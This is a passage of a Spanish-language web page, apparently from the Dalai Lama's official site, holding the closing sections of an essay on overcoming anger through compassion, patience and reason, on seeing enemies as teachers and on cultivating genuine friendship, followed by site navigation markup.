<p>En este momento, sin embargo, debemos examinar detenidamente nuestro estado mental. Mientras es cierto que el enojo nos presta energía adicional, si exploramos la naturaleza de esa energía, veremos que es una energía ciega: no se sabe con seguridad si su efecto será positivo o negativo. Eso es porque el enojo enturbia la función más alta de nuestro cerebro, su racionalidad. La energía del enojo casi siempre es poco fiable y puede provocar una cantidad descomunal de conductas destructivas y lamentables. Además, al extremar el enojo, uno se vuelve casi loco y se perjudica tanto a sí mismo como a los demás.</p>
<p><img src="/assets/pages/2014-10-22-Vancouver-G04-compassion6.jpg" alt="Su Santidad el Dalai Lama acompaña a estudiantes en un ejercicio que habla sobre la gratitud, en la escuela John Oliver, Vancouver, Canadá, 21 de octubre de 2014. (Foto: Jeremy Russell/OHHDL)" title="Su Santidad el Dalai Lama acompaña a estudiantes en un ejercicio que habla sobre la gratitud, en la escuela John Oliver, Vancouver, Canadá, 21 de octubre de 2014. (Foto: Jeremy Russell/OHHDL)"><br></p>
<p>Ahora bien, existe la posibilidad de desarrollar una energía igualmente poderosa, pero mucho más controlada, para manejar las situaciones difíciles.</p>
<p>Esa energía controlada no surge únicamente de una actitud compasiva, sino también de la razón y de la paciencia: los más poderosos antídotos contra el enojo. Por desgracia, mucha gente las confunde con signos de debilidad. Para mí, al contrario, son verdaderos indicadores de fuerza interior. La compasión es dulce, apacible, suave – pero muy poderosa. Son los que pierden paciencia fácilmente quienes tienen carácter inseguro e inestable. Por ello, a mi parecer, es cuando uno se enoja que manda una señal manifiesta de debilidad.</p>
<p>Así , cuando un problema empieza a manifestarse, tratas de permanecer humilde y guardar una actitud sincera, procurando que el resultado sea justo.&nbsp; Es posible que los demás traten de aprovecharse de ti, y si tu actitud de desapego sólo provoca una agresión injusta, tienes que adoptar una postura firme. Pero habrá que hacerlo con compasión y si es necesario expresar tu punto de vista y tomar medidas fuertes, tendrá que ser sin enojo ni malicia.</p>
<p>Debes comprender que, aunque te parezca que tus adversarios te están perjudicando, al final su actitud destructiva no daña a nadie mas que a ellos. Para frenar el impulso egoísta de desquitarse, debemos recordar el deseo de practicar la compasión y asumir la responsabilidad de contribuir a evitar que la otra persona sufra las consecuencias de sus actos.</p>
<p>De ser así, como las medidas que utilizas han sido seleccionadas con calma, tendrán mayor efecto y serán más acertadas y poderosas. La venganza impulsada por la energía ciega del enojo rara vez dan en el blanco.</p>
<p><strong>Los amigos y los enemigos</strong><br>Tengo que volver a destacar, que para desarrollar la compasión, la razón y la paciencia, no es suficiente limitarse a&nbsp; pensar que son cosas buenas. Debemos aguardar que aparezcan las dificultades e intentar de practicar en ese mismo momento.</p>
<p>¿Y quien nos crea tales oportunidades? Nuestros amigos no, por cierto, sino nuestros enemigos. Ellos son los que nos causan los mayores problemas.&nbsp; Así es que, si realmente queremos aprender ¡debemos considerar a los enemigos como nuestros mejores maestros!</p>
<p>Para alguien que valora el amor y la compasión, es indispensable poder practicar la tolerancia, y para ello, es indispensable tener un enemigo. ¡Debemos pues sentirnos agradecidos hacia nuestros enemigos, ya que son ellos los que mejor nos ayudan a desarrollar una mente tranquila! Además, tanto en la vida privada como en la pública, vemos a menudo que un enemigo se vuelve amigo, a raíz de algún cambio de circunstancias.</p>
<p>El odio y el enojo son siempre dañinos, y si no entrenamos nuestra mente para reducir sus fuerzas negativas, nos seguirán perturbando y entorpeciendo nuestros esfuerzos por desarrollar una mente tranquila. El odio y el enojo son nuestros verdaderos enemigos. Ésas son las fuerzas que más necesitamos enfrentar y derrotar, en vez de los enemigos pasajeros que aparecen a ratos en el espacio de una vida.</p>
<p><img src="/assets/pages/2015-04-20-Tutu-G09-compassion7.jpg" alt="Su Santidad el Dalai Lama intercambia saludos con su viejo amigo el arzobispo Desmond Tutu, al arribo del arzobispo al aeropuerto de Dharamsala, HP, India, el 18 de abril de 2015. (Foto: Tenzin Choejor/OHHDL)" title="Su Santidad el Dalai Lama intercambia saludos con su viejo amigo el arzobispo Desmond Tutu, al arribo del arzobispo al aeropuerto de Dharamsala, HP, India, el 18 de abril de 2015. (Foto: Tenzin Choejor/OHHDL)"><br></p>
<p>Todos queremos tener amigos, lo que es bueno y natural. A menudo digo en broma, que si de verdad quieres ser egoísta, ¡deberías ser muy altruista! Debes ocuparte bien de los demás, preocuparte por su bienestar, ayudarlos, servirlos, hacerte más amigos, sonreír más.&nbsp; ¿El resultado?&nbsp; Cuando tú mismo necesites ayuda, ¡encontrarás mucha gente para ayudarte! Pero si desatiendes la felicidad de los demás, el que saldrá perdiendo eres tú. No pienso que la amistad nazca de las peleas, del enfado, de los celos, ni de un espíritu competitivo exagerado. Lo único que nos trae verdaderos amigos entrañables es el afecto.</p>
<p>En la sociedad materialista de hoy en día, si tienes dinero y poder, pareces tener muchos amigos. Pero no son amigos tuyos, son amigos de tu dinero y de tu poder. Cuando pierdas tu fortuna y tu influencia, tendrás mucha dificultad en localizarlos.</p>
<p>El problema es que mientras todo en el mundo nos va bien, confiamos en poder arreglarnos solos, sin necesitar amigos; pero a medida que nuestra situación y salud declinan, muy pronto descubrimos lo equivocados que estábamos. Ese es el momento en que caemos en cuenta de quien nos ayuda realmente y quien no sirve para nada. Conque a fin de prepararnos para ese momento, para ganarnos la amistad de personas sinceras que nos ayuden cuando sea necesario, nos corresponde cultivar el altruismo.<br>Aunque alguna gente se ríe cuando lo digo, yo mismo siempre quiero hacerme más amigos. Me encantan las sonrisas. Y por eso tengo el problema de saber cómo hacerme más amigos, para disfrutar de más sonrisas y en particular, de sonrisas sinceras.&nbsp; Porque hay diferentes tipos de sonrisa: hay sonrisas sarcásticas, artificiales, diplomáticas.&nbsp; Muchas sonrisas no crean ningún sentido de satisfacción, y a veces llegan a provocar ansiedad o miedo ¿no es verdad?&nbsp; Mientras que una sonrisa sincera nos da una sensación de frescor, y creo que es algo propio de los seres humanos. Si ésas son las que queremos ver, nos toca a nosotros crear motivos para que se brinden.</p>
<p><strong>La compasión y el mundo</strong><br>Para terminar, quisiera ampliar brevemente un poco más allá del tema de este corto ensayo, y plantear un punto más amplio: la felicidad individual puede contribuir de modo profundo y efectivo, a&nbsp; mejorar la comunidad humana en su conjunto.</p>
<p>Debido a que todos compartimos la misma necesidad de amor, podemos llegar a sentir que cada persona que encontremos, en cualquier circunstancia, es un hermano o hermana.&nbsp; Aunque el rostro sea nuevo, y la ropa o los ademanes diferentes, no existe división significativa entre nosotros y los demás. Es necio insistir en las diferencias externas, porque nuestra naturaleza básica es la misma.</p>
<p>Al final, la humanidad es una, y este pequeño planeta es nuestro único hogar. Si queremos proteger este hogar que tenemos, cada uno de nosotros necesita experimentar un sentido intenso del altruismo universal. Ese sentimiento es el único capaz de eliminar los motivos egocéntricos que hacen que la gente se engañe y se maltrate unos a otros.</p>
<p>Si tienes un corazón abierto y sincero, disfrutarás de un sentimiento natural de confianza y auto-estima, sin necesidad de temer a los demás.</p>
<p>Pienso que a todos los niveles de la sociedad – familiar, tribal, nacional e internacional – la clave de un mundo más feliz y más próspero es el desarrollo de la compasión.&nbsp; No se necesita ser creyente ni abonarse a cualquier ideología. Lo único necesario es que cada uno de nosotros desarrolle sus buenas cualidades humanas.</p>
<p>Cada vez que me encuentro con alguien, procuro tratar a esa persona como si fuéramos viejos amigos. Eso me da un verdadero sentido de felicidad. Es la práctica de la compasión.</p>
				</div>
				<div class="grid-column">
					<aside role="subnavigation">
						<h3 class="subheading">En esta sección</h3>

																				
								<ul>
								
																											
																																																															
									<li class="nav-item-level-2 nav-item-active  nav-item-is-in-path  nav-item-page-39">
																					<a href="https://www.eldalailama.com/messages/compassion-and-human-values/compassion">La compasión y el individuo</a>
																													</li>
								
																											
																																																															
									<li class="nav-item-level-2     nav-item-page-516">
																					<a href="https://www.eldalailama.com/messages/compassion-and-human-values/countering-stress-and-depression">Superar la tensión y la depresión</a>
																													</li>
								
																											
																																																															
									<li class="nav-item-level-2     nav-item-page-16954">
																					<a href="https://www.eldalailama.com/messages/compassion-and-human-values/compassion-as-the-source-of-happiness">La compasión como fuente de felicidad</a>
																													</li>
								
																											
																																																															
									<li class="nav-item-level-2     nav-item-page-18515">
																					<a href="https://www.eldalailama.com/messages/compassion-and-human-values/cómo-llevar-una-vida-significativa">Cómo llevar una vida significativa</a>
																													</li>
								
																											
																																																															
									<li class="nav-item-level-2     nav-item-page-22756">
																					<a href="https://www.eldalailama.com/messages/compassion-and-human-values/el-dalái-lama-sobre-por-qué-los-líderes-deben-ser-conscientes-altruistas-y-compasivos">El Dalái Lama sobre por qué los líderes deben ser conscientes, altruistas ​​y compasivos</a>
																													</li>
								
								</ul>
																		</aside>

				</div>
			</div>
		</section>

	

		<footer role="social">
			<div class="container">
				<ul>
					<li><a href="https://twitter.com/dalailama" target="_blank"><img src="/static/min/img/tw-icon-large.png" alt="Facebook"></a></li>
					<li><a href="https://www.facebook.com/eldalailama/" target="_blank"><img src="/static/min/img/fb-icon-large.png" alt="Twitter"></a></li>
					<li><a href="https://www.instagram.com/dalailama/" target="_blank"><img src="/static/min/img/instagram-icon-large.png" alt="Instagram"></a></li>
					<li><a href="https://www.youtube.com/dalailama" target="_blank"><img src="/static/min/img/youtube-icon-large.png" alt="Youtube"></a></li>
				</ul>
			</div>
		</footer>

		<footer role="copyright">
			<div class="container">
				<ul>
					<li class="first">Derechos de copia de todo el contenido &copy; The Office of His Holiness the Dalai Lama</li>
				</ul>
			</div>
		</footer>

	</div>

	<div class="overlayScreen"></div>

	<div class="tintedScreen"></div>
	<div class="socialSharingPopup">
		<div class="padding">
			<h3>Compartir</h3>
			<ul>
				<li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=/messages/compassion-and-human-values/compassion" target="_blank">Facebook</a></li>
				<li class="twitter"><a href="https://twitter.com/share?text=La compasión y el individuo&amp;url=/messages/compassion-and-human-values/compassion" target="_blank">Twitter</a></li>
				<li class="email"><a href="/cdn-cgi/l/email-protection#[base64]">Correo electrónico</a></li>
			</ul>
			<div class="clipboard">
				<a href="javascript://" class="button gold copy" data-clipboard-target="#copyToClipboard" alt="Copy to clipboard">Copiar</a>
				<input type="text" id="copyToClipboard" value="/messages/compassion-and-human-values/compassion">
			</div>
		</div>
	</div>
	<div class="languagePopup">
		<div class="padding">
			<h3>Elegir idioma</h3>
			<ul>
				<li><a href="http://www.dalailamaworld.com/" target="_blank"><img src="/static/min/img/languages/chinese.png" alt="Chino"></a></li>
				<li><a href="http://www.gyalwarinpoche.com/" target="_blank"><img src="/static/min/img/languages/tibetan.png" alt="Tibetano"></a></li>
				<li><a href="https://www.dalailama.com/" target="_blank"><img src="/static/min/img/languages/english.png" alt="Inglés"></a></li>
				<li><a href="http://www.dalailamahindi.com/" target="_blank"><img src="/static/min/img/languages/hindi.png" alt="हिंदी"></a></li>
				<li><a href="http://www.dalailamajapanese.com/" target="_blank"><img src="/static/min/img/languages/japanese.png" alt="Japonés"></a></li>
				<li><a href="http://it.dalailama.com/" target="_blank"><img src="/static/min/img/languages/italiano.png" alt="Italiano"></a></li>
				<li><a href="https://fr.dalailama.com/" target="_blank"><img src="/static/min/img/languages/french.png" alt="Français"></a></li>
				<li><a href="http://de.dalailama.com/" target="_blank"><img src="/static/min/img/languages/deutsch.png" alt="Alemán"></a></li>
				<li><a href="https://mn.dalailama.com/" target="_blank"><img src="/static/min/img/languages/mongol.png" alt="Mongól"></a></li>
				<li><a href="https://ru.dalailama.com/" target="_blank"><img src="/static/min/img/languages/russian.png" alt="Ruso"></a></li>
				<li><a href="https://vn.dalailama.com/" target="_blank"><img src="/static/min/img/languages/vietnamese.png" alt="Tiếng Việt"></a></li>
			</ul>
		</div>
	</div>

	<div class="mobileNavigation">
		<div class="socialContent screen">
			<h3>Redes sociales</h3>
			<ul>
				<li><a href="https://www.facebook.com/DalaiLama/" target="_blank">Facebook</a></li>
				<li><a href="https://twitter.com/dalailama" target="_blank">Twitter</a></li>
				<li><a href="https://www.instagram.com/dalailama/" target="_blank">Instagram</a></li>
				<li><a href="https://www.youtube.com/dalailama" target="_blank">Youtube</a></li>
			</ul>
		</div>
		<div class="languageContent screen">
			<h3>Elegir idioma</h3>
			<ul>
				<li><a href="http://www.dalailamaworld.com/" target="_blank">Chino</a></li>
				<li><a href="http://www.gyalwarinpoche.com/" target="_blank">Tibetano</a></li>
				<li><a href="https://www.dalailama.com/" target="_blank">Inglés</a></li>
				<li><a href="http://www.dalailamahindi.com/" target="_blank">हिंदी</a></li>
				<li><a href="http://www.dalailamajapanese.com/" target="_blank">Japonés</a></li>
				<li><a href="http://de.dalailama.com/" target="_blank">Alemán</a></li>
				<li><a href="http://it.dalailama.com/" target="_blank">Italiano</a></li>
				<li><a href="https://fr.dalailama.com/" target="_blank">Français</a></li>
				<li><a href="https://mn.dalailama.com/" target="_blank">Mongól</a></li>
				<li><a href="https://ru.dalailama.com/" target="_blank">Ruso</a></li>
				<li><a href="https://vn.dalailama.com/" target="_blank">Tiếng Việt</a></li>
			</ul>
		</div>
		<div class="searchContent screen">
			<form action="https://www.eldalailama.com/search/results" class="siteSearch">
				<h3>Buscar página web</h3>
				<input type="text" name="q" value="" autocomplete="off">
				<input type="image" src="/static/min/img/search-icon.png">
			</form>
			<h3>Búsquedas frecuentes</h3>
			<ul>
				<li><a href="/search/results?q=schedule">Calendario</a></li>
				<li><a href="/search/results?q=biography">Biografía</a></li>
				<li><a href="/search/results?q=awards">Premios</a></li>
			</ul>
		</div>
		<div class="menuContent screen">
			 			<ul>
 				<li class="nav-item-level-1"><a href="/">Página principal</a></li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-1">
						<a href="https://www.eldalailama.com/the-dalai-lama">
							El Dalái Lama
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-2">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life">
							Biografía y vida cotidiana
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-3">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/three-main-commitments">
							Compromisos principales
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-4">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/brief-biography">
							Breve biografía
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-5">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/birth-to-exile">
							Desde el nacimiento hasta el exilio
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-6">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/reincarnation">
							Reencarnación
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-7">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/a-routine-day">
							Rutina diaria
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-8">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/questions-answers">
							Preguntas y Respuestas
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-9">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/chronology-of-events">
							Cronología de Hechos 
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-10">
						<a href="https://www.eldalailama.com/the-dalai-lama/previous-dalai-lamas">
							Anteriores Dalái Lamas
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-11">
						<a href="https://www.eldalailama.com/the-dalai-lama/previous-dalai-lamas/previous-dalái-lama">
							Breves biografías de los previos Dalái Lamas
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-12">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards">
							Eventos y Galardones
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-13">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/major-awards-and-honorary-conferments">
							Premios y distinciones 2000 - 2015
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-14">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/major-awards-and-honorary-conferments/award-honors-1957-1999">
							Premios y distinciones 1957 - 1999
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-15">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met">
							Encuentros con dignatarios 2011 - 2016
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-16">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-2005-2010">
							Encuentros con dignatarios 2005 - 2010
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-17">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-2000-2004">
							Encuentros con dignatarios 2000 - 2004
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-18">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-1990-1999">
							Encuentros con dignatarios 1990 - 1999
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-19">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-1954-1989-1">
							Encuentros con dignatarios 1954 - 1989
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-20">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels">
							Viajes
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-21">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-2010-present">
							Viajes 2010 - 2017
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-22">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-2000-2009">
							Viajes 2000 - 2009
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-23">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-1990-1999">
							Viajes 1990 - 1999
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-24">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-1980-1989">
							Viajes 1980 - 1989
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-25">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-1959-1979">
							Viajes 1959 - 1979
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
											</ul>
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-26">
						<a href="https://www.eldalailama.com/schedule">
							Calendario
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																											<li class="nav-item-level-2"><a href="/schedule/2026-schedule-archive">2026 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2025-schedule-archive">2025 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2024-schedule-archive">2024 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2023-schedule-archive">2023 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2022-schedule-archive">2022 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2021-schedule-archive">2021 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2020-schedule-archive">2020 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2019-schedule-archive">2019 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2018-schedule-archive">2018 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2017-schedule-archive">2017 Archivo</a></li>
																									
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-27">
						<a href="https://www.eldalailama.com/schedule/2016-archive">
							2016 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-28">
						<a href="https://www.eldalailama.com/schedule/2015-archive">
							2015 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-29">
						<a href="https://www.eldalailama.com/schedule/2014-archive">
							2014 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-30">
						<a href="https://www.eldalailama.com/schedule/2013-archive">
							2013 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-31">
						<a href="https://www.eldalailama.com/schedule/2012-archive">
							2012 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-32">
						<a href="https://www.eldalailama.com/schedule/2011-archive">
							2011 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-33">
						<a href="https://www.eldalailama.com/schedule/2010-archive">
							2010 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-34">
						<a href="https://www.eldalailama.com/schedule/2009-archive">
							2009 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-35">
						<a href="https://www.eldalailama.com/schedule/2008-archive">
							2008 Archivo
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1 nav_item_current nav-item-is-in-path nav-item-is-top-parent  nav-item-has-children" id="nav-item-36">
						<a href="https://www.eldalailama.com/news">
							Noticias
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
						
						 							<ul class="children">
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2026 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																							
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2026/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2025 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2024 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2023 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/4">April</a>
